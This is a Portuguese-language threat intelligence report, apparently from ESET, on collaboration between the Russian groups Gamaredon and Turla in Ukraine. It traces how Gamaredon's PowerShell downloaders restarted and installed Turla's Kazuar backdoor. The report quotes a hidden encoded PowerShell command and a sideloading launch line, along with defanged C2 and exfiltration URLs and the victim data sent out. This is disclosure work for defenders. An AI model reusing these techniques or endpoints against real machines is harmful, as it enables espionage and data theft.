Neste artigo, destacamos os primeiros casos conhecidos de colaboração entre os grupos criminosos Gamaredon e Turla, na Ucrânia.

Principais pontos deste post:

- Em fevereiro de 2025, descobrimos que a ferramenta PteroGraphin, do Gamaredon, foi utilizada para reiniciar o backdoor Kazuar, do Turla, em uma máquina na Ucrânia.

- Em abril e junho de 2025, detectamos que o Kazuar v2 foi implantado utilizando as ferramentas do Gamaredon: PteroOdd e PteroPaste.

- Essas descobertas nos levam a acreditar que o Gamaredon está colaborando com o Turla.

- O número de vítimas do Turla é muito baixo em comparação ao do Gamaredon, o que sugere que o Turla seleciona apenas as máquinas mais valiosas.

- Ambos os grupos estão afiliados ao FSB, a principal agência de inteligência e segurança nacional da Rússia.

Perfis dos cibercriminosos

Gamaredon

O Gamaredon está em atividade desde pelo menos 2013 e é responsável por inúmeros ataques, a maioria contra órgãos governamentais ucranianos, conforme documentado em diversos relatórios do CERT-UA e de outras instituições oficiais do país. O Serviço de Segurança da Ucrânia (SSU) atribui o grupo ao Centro 18 de Segurança da Informação do FSB, que opera a partir da Crimeia ocupada, região localizada ao sul da Ucrânia, no Mar Negro. Há indícios de que o Gamaredon também esteja colaborando com outro grupo cibercriminoso identificado por nossa equipe de pesquisa e denominado InvisiMole.

Turla

O Turla, também conhecido como Snake, é um grupo de ciberespionagem ativo desde pelo menos 2004, e possivelmente desde o final dos anos 1990. Acredita-se que o Turla faça parte do FSB. Seu foco está principalmente em alvos de alto perfil, como governos e instituições diplomáticas da Europa, Ásia Central e Oriente Médio. O grupo é conhecido por ter acessado organizações importantes, como o Departamento de Defesa dos Estados Unidos, em 2008, e a empresa de defesa suíça RUAG, em 2014. Nos últimos anos, documentamos grande parte do arsenal do Turla em nossos relatórios.

Visão geral

Em fevereiro de 2025, por meio da telemetria da ESET, detectamos quatro co-comprometimentos diferentes envolvendo Gamaredon e Turla na Ucrânia. Nessas máquinas, o Gamaredon implantou uma ampla gama de ferramentas, incluindo PteroLNK, PteroStew, PteroOdd, PteroEffigy e PteroGraphin, enquanto o Turla utilizou apenas o Kazuar v3.

Em um desses dispositivos, conseguimos capturar um payload que evidencia a capacidade do Turla de emitir comandos por meio dos implantes do Gamaredon. Nesse caso, o PteroGraphin foi utilizado para reiniciar o Kazuar, possivelmente após uma falha ou em situações em que ele não fosse executado automaticamente. Isso indica que o PteroGraphin pode ter sido empregado pelo Turla como um mecanismo de recuperação. Esta é a primeira vez que conseguimos estabelecer uma ligação entre os dois grupos a partir de indicadores técnicos (ver Primeira cadeia: Reinicialização do Kazuar v3).

Como, nos quatro casos, o produto ESET para endpoints foi instalado somente após os ataques, não foi possível determinar com precisão o método de intrusão. No entanto, sabe-se que o Gamaredon costuma recorrer a campanhas de spearphishing e ao uso de arquivos LNK maliciosos em unidades removíveis, conforme detalhamos em um artigo publicado recentemente. Por isso, consideramos que um desses vetores seja o meio de comprometimento mais provável.

Em abril e junho de 2025, detectamos instaladores do Kazuar v2 sendo implantados diretamente por ferramentas do Gamaredon (ver Segunda cadeia: Implantação do Kazuar v2 via PteroOdd e Terceira cadeia: Implantação do Kazuar v2 via PteroPaste). Isso demonstra que o Turla está colaborando ativamente com o Gamaredon para obter acesso a máquinas específicas na Ucrânia.

Vitimologia

Nos últimos 18 meses, detectamos o Turla em sete máquinas na Ucrânia. Acreditamos que o Gamaredon comprometeu as primeiras quatro máquinas em janeiro de 2025, enquanto o Turla implantou o Kazuar v3 em fevereiro de 2025. Em todos os casos, o produto ESET para endpoints foi instalado após ambos os ataques.

Vale destacar que, antes disso, a última vez que detectamos um ataque do Turla na Ucrânia foi em fevereiro de 2024.

Todos esses elementos, somados ao fato de que o Gamaredon está comprometendo centenas, senão milhares, de máquinas, sugerem que o Turla está interessado apenas em máquinas específicas, provavelmente aquelas que contêm inteligência altamente sensível.

Atribuição

#Gamaredon

Nestes ataques, detectamos o uso de PteroLNK, PteroStew e PteroGraphin, que acreditamos serem exclusivos do Gamaredon.

#Turla

Da mesma forma, para o Turla, detectamos o uso do Kazuar v2 e Kazuar v3, que acreditamos serem exclusivos desse grupo.

Hipótese de colaboração Gamaredon-Turla

Em 2020, demonstramos que o Gamaredon forneceu acesso ao InvisiMole (ver nosso white paper), portanto não é a primeira vez que o Gamaredon colabora com outro grupo cibercriminoso alinhado à Rússia.

Por outro lado, o Turla é conhecido por sequestrar a infraestrutura de outros grupos para obter um ponto de apoio inicial nas redes de seus alvos. Nos últimos anos, vários casos foram documentados publicamente:

- Em 2019, a Symantec publicou um artigo mostrando que o Turla sequestrou a infraestrutura do OilRig (um grupo alinhado ao Irã) para espionar um alvo no Oriente Médio.

- Em 2023, a Mandiant publicou um artigo mostrando que o Turla havia registrado novamente domínios de C&C do Andrómeda expirados para comprometer alvos na Ucrânia.

- Em 2024, a Microsoft publicou dois artigos em seu blog (primeiro e segundo) mostrando que o Turla sequestrou a botnet cibercriminoso Amadey e a infraestrutura do grupo de ciberespionagem SideCopy (um grupo alinhado ao Paquistão) para implantar o Kazuar.

Tanto o Gamaredon quanto o Turla fazem parte do Serviço Federal de Segurança da Rússia (FSB). Acredita-se que o Gamaredon seja operado por agentes do Centro 18 do FSB (também conhecido como Centro de Segurança da Informação) na Crimeia (veja este relatório do Serviço de Segurança da Ucrânia), que integra o serviço de contrainteligência do FSB. Quanto ao Turla, o NCSC do Reino Unido atribui o grupo ao Centro 16 do FSB, que é a principal agência de inteligência de sinais (SIGINT) da Rússia.

Portanto, propomos três hipóteses para explicar nossas observações:

- Muito provável: Como ambos os grupos fazem parte do FSB russo (embora em dois Centros diferentes), o Gamaredon forneceu acesso aos operadores do Turla para que pudessem emitir comandos em uma máquina específica para reiniciar o Kazuar e implantar o Kazuar v2 em algumas outras.

- Pouco provável: O Turla comprometeu a infraestrutura do Gamaredon e aproveitou esse acesso para retomar o controle de uma máquina na Ucrânia. Como o PteroGraphin contém um token codificado que permite modificar as páginas de C&C, essa possibilidade não pode ser completamente descartada. No entanto, isso implicaria que o Turla conseguiu reproduzir toda a cadeia do Gamaredon.

- Pouco provável: O Gamaredon tem acesso ao Kazuar e o implanta em máquinas muito específicas. Considerando o enfoque indiscreto do Gamaredon, não acreditamos que fossem tão cuidadosos a ponto de implantar o Kazuar apenas em um conjunto muito limitado de vítimas.

Contexto geopolítico

Do ponto de vista organizacional, é importante destacar que as duas instituições comumente associadas ao Turla e ao Gamaredon possuem um longo histórico de colaboração, que remonta à época da Guerra Fria.

O Centro 16 do FSB (que se acredita abrigar o Turla) é herdeiro direto da 16ª Direção do KGB, responsável principalmente pela coleta de informações SIGINT no exterior. De fato, observadores consideram que a manutenção do número 16 indica o desejo da liderança do FSB de enfatizar esse legado histórico. O Centro 18 (geralmente associado ao Gamaredon) mantém uma filiação aproximada com a 2ª Direção Geral do KGB, responsável pela segurança interna dentro da União Soviética. Durante a era soviética, ambas as organizações frequentemente trabalhavam lado a lado, compartilhando responsabilidades na vigilância de embaixadas estrangeiras em território russo, por exemplo.

Então como agora, essas colaborações refletem a cultura estratégica russa e a filosofia de continuidade natural entre segurança interna e defesa nacional. Embora o Centro 16 continue encarregado da coleta de inteligência estrangeira e o Centro 18 teoricamente faça parte do aparato de contrainteligência do FSB, ambas as entidades parecem manter alguns sobreposições de missão, especialmente no que diz respeito às antigas repúblicas soviéticas. Em 2018, o Serviço de Segurança da Ucrânia (SBU) já havia observado os Centros 16 e 18 realizando aparentemente uma campanha conjunta de ciberespionagem (denominada SpiceyHoney). A invasão em grande escala da Ucrânia em 2022 provavelmente reforçou essa convergência, com dados da ESET mostrando claramente atividades do Gamaredon e do Turla focadas no setor de defesa ucraniano nos últimos meses.

Embora a comunidade de inteligência russa seja conhecida por suas ferozes rivalidades internas, há indícios de que tais tensões se aplicam principalmente às relações entre serviços, e não às interações entre agências. Nesse contexto, talvez não seja totalmente surpreendente observar certa cooperação entre os grupos APT que operam nesses dois centros do FSB.

Primeira cadeia: Reinício do Kazuar v3

Em fevereiro de 2025, identificamos na Ucrânia a execução do Kazuar pelos malwares PteroGraphin e PteroOdd em um mesmo sistema. A seguir, apresentamos em detalhe a cadeia de infecção observada.

Linha do tempo

A cronologia geral dessa máquina é a seguinte:

- 20/01/2025: Gamaredon implantou o PteroGraphin na máquina. Observe que a data provém do carimbo de criação do arquivo fornecido pelo Windows, que poderia ter sido manipulado.

- 11/02/2025: Turla implantou o Kazuar v3 na máquina. Note que a data é do carimbo de criação de arquivos fornecido pelo Windows, que também poderia ter sido manipulado.

- 27/02/2025 15:47:39 UTC: PteroGraphin baixou o PteroOdd.

- 27/02/2025 15:47:56 UTC: PteroOdd baixou um payload, que executou o Kazuar.

- 28/02/2025 15:17:14 UTC: PteroOdd baixou outro payload, que também executou o Kazuar.

A partir daqui, assumiremos que essas datas não foram alteradas.

Detalhes dos acontecimentos







Desde 20 de janeiro de 2025, o PteroGraphin (veja a Figura 1) estava presente na máquina em %APPDATA%\x86.ps1. Trata-se de um downloader que fornece um canal criptografado para entregar payloads por meio do Telegra.ph, um serviço web operado pelo Telegram que permite criar páginas web de forma simples.

Observe que o PteroGraphin contém um token para editar a página no Telegra.ph, de modo que qualquer pessoa com conhecimento desse token (como o Turla, por exemplo, embora seja pouco provável) poderia manipular os conteúdos.

Em 27 de fevereiro de 2025, às 15:47:39 UTC, conforme mostrado na Figura 2, detectamos uma resposta de https://api.telegra[.]ph/getPage/SecurityHealthSystray-01-20?return_content=true.

Os dados em children podem ser decifrados usando a chave 3DES codificada e o IV do script PteroGraphin anterior, resultando em:

powershell -windowStyle hidden -EncodedCommand <base64-encoded_payload>





O payload decodificado é outro downloader PowerShell, que chamamos de PteroOdd, mostrado na Figura 3.



Em 27 de fevereiro de 2025, às 15:47:56 UTC, detectamos uma requisição a https://api.telegra[.]ph/getPage/dinoasjdnl-02-27?return_content=true; a resposta é mostrada na Figura 4. Observe que as respostas do PteroOdd não estão criptografadas.

A ordem decodificada é mostrada na Figura 5.

O payload primeiro envia o nome do computador da vítima e o número de série do volume da unidade do sistema para o subdomínio do Cloudflare Worker https://lucky-king-96d6.mopig92456.workers[.]dev.

O mais interessante é a última linha:

Start-Process -FilePath "C:\Users\[redacted]\AppData\Local\Programs\Sony\Audio\Drivers\vncutil64.exe"

Esta é a rota do aplicativo que é executado para rodar o Kazuar via side load (carga lateral). O produto ESET endpoint detectou um payload KERNEL Kazuar v3 (agent_label / AGN-RR-01) em memória, carregado a partir desse processo. Não está totalmente claro por que os operadores do Turla precisaram usar o PteroGraphin para lançar o Kazuar, mas é possível que o Kazuar tenha deixado de funcionar de alguma forma após a instalação do produto ESET, exigindo o reinício do implante. Observe que não vimos o Gamaredon baixando o Kazuar; ele já estava presente no sistema desde 11 de fevereiro de 2025, antes da instalação do produto da ESET.



Em seguida, em 28 de fevereiro de 2025, às 15:17:14 UTC, detectamos outro script PowerShell semelhante, mostrado na Figura 6.

As primeiras linhas e o subdomínio do Cloudflare Worker são idênticos. O script inicia o mesmo vncutil64.exe, mas também um segundo executável, LaunchGFExperience.exe, que carrega lateralmente LaunchGFExperienceLOC.dll, o loader do Kazuar. Em seguida, detectamos em memória, no processo LaunchGFExperience.exe, outro payload KERNEL Kazuar v3 (agent_label is AGN-XX-01). Não está claro por que dois payloads KERNEL Kazuar v3 diferentes estavam presentes na mesma máquina.

Por fim, foi enviada uma requisição HTTP POST, contendo a lista de processos em execução, para https://eset.ydns[.]eu/post.php. Muito provavelmente, os operadores do Turla queriam confirmar que o Kazuar havia sido lançado com sucesso.

Em 10 de março de 2025, às 07:05:32 UTC, detectamos outra amostra do PteroOdd, que utilizava a URL do C&C https://api.telegra[.]ph/getPage/canposgam-03-06?return_content=true. Essa amostra foi identificada em outra máquina na Ucrânia, na qual o Kazuar também estava presente.



O payload decodificado é mostrado na Figura 7 e indica que também utiliza eset.ydns[.]eu, embora não interaja com nenhuma amostra do Turla.

Além disso, observamos que o payload baixado envia as seguintes informações para ttps://eset.ydns[.]eu/post.php:

- nome do computador da vítima e seu nome de usuário;

- última hora de inicialização;

- lista de processos em execução;

- versão do sistema operacional;

- arquitetura do sistema operacional (bits);

- lista de versões do .NET instaladas (extraída de HKLM\SOFTWARE\Microsoft\NET Framework Setup\NDP);

- lista de arquivos e diretórios em %TEMP% e todos os seus subdiretórios;

- lista de arquivos e diretórios nas seguintes rotas:

- %APPDATA%\Microsoft\Windows

- C:\Program Files

- C:\Program Files (x86)

No entanto, não temos conhecimento de qualquer ferramenta .NET atualmente utilizada pelo Gamaredon, enquanto várias delas são usadas pelo Turla, incluindo o Kazuar. Portanto, é possível que essas informações coletadas sejam destinadas ao Turla, e avaliamos com confiança média que o domínio eset.ydns[.]eu esteja sob controle do Turla.

O comando PowerShell codificado em base64 adicional é um novo downloader que abusa de api.gofile[.]io; o batizamos de PteroEffigy.

Kazuar v3

Kazuar v3 é o ramo mais recente da família Kazuar, por sua vez um avançado implante de espionagem em C# que acreditamos ser usado exclusivamente pelo Turla desde que foi observado pela primeira vez em 2016. Kazuar v2 e v3 são, fundamentalmente, da mesma família de malware e compartilham a mesma base de código. No entanto, foram introduzidas algumas mudanças importantes.

Kazuar v3 compreende cerca de 35% a mais de linhas em C# do que o Kazuar v2 e introduz métodos adicionais de transporte de rede: via web sockets e Exchange Web Services. O Kazuar v3 pode assumir um de três papéis (KERNEL, BRIDGE ou WORKER), e as funcionalidades do malware são divididas entre esses papéis. Por exemplo, somente o BRIDGE se comunica com o servidor de C&C.

Segunda cadeia: implantação do Kazuar v2 via PteroOdd

Em uma das máquinas ucranianas mencionadas na seção anterior, detectamos outra cadeia de comprometimento interessante em 18 de abril de 2025.

Em 18 de abril de 2025, às 15:26:14 UTC, detectamos uma amostra de PteroOdd (uma ferramenta do Gamaredon) que baixou um payload de https://api.telegra[.]ph/getPage/scrsskjqwlbw-02-28?return_content=true. O script baixado, mostrado na Figura 8, é semelhante ao payload descrito na primeira cadeia, porém contém um script adicional codificado em base64, que é o loader PowerShell PteroEffigy.

Esse payload em PowerShell baixa outro payload de https://eset.ydns[.]eu/scrss.ps1 e o executa.

O scrss.ps1 revelou-se um instalador do Kazuar v2, de Turla, previamente analisado em detalhe pela Unit42. Isso demonstra que Gamaredon implantou Kazuar, muito provavelmente em nome de Turla.

O agent_label do Kazuar é AGN-AB-26 e os três servidores de C&C são:

- https://abrargeospatial[.]ir/wp-includes/fonts/wp-icons/index.php

- https://www.brannenburger-nagelfluh[.]de/wp-includes/style-engine/css/index.php

- https://www.pizzeria-mercy[.]de/wp-includes/images/media/bar/index.php

Vale destacar que Turla continua utilizando servidores WordPress comprometidos como C&C para Kazuar.

